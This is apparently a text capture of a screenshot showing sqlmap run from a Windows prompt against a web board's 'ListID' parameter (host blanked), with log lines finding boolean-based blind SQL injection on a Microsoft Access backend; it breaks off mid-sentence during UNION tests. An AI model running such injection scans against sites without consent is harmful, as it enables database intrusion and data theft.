 C:\Python27\sqlmap>sqlmap.py -u "http:// /board/board_list.html?List
ID=1" --dbms=access
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:38:30
[19:38:30] [INFO] testing connection to the target URL
[19:38:31] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[19:38:33] [INFO] target URL is stable
[19:38:33] [INFO] testing if GET parameter 'ListID' is dynamic
[19:38:33] [WARNING] GET parameter 'ListID' does not appear dynamic
[19:38:34] [INFO] heuristic (basic) test shows that GET parameter 'ListID' might
be injectable (possible DBMS: 'Microsoft Access')
[19:38:35] [INFO] testing for SQL injection on GET parameter 'ListID'
[19:38:35] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Microsoft Access' extending provided level
(1) and risk (1)? [Y/n] y
[19:38:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:38:42] [INFO] testing 'Microsoft Access boolean-based blind - Parameter repl
ace (original value)'
[19:38:43] [WARNING] reflective value(s) found and filtering out
[19:38:44] [INFO] GET parameter 'ListID' seems to be 'Microsoft Access boolean-b
ased blind - Parameter replace (original value)' injectable
[19:38:44] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:38:44] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[19:38:47] [INFO] ORDER BY technique seems to be usable. This should reduce the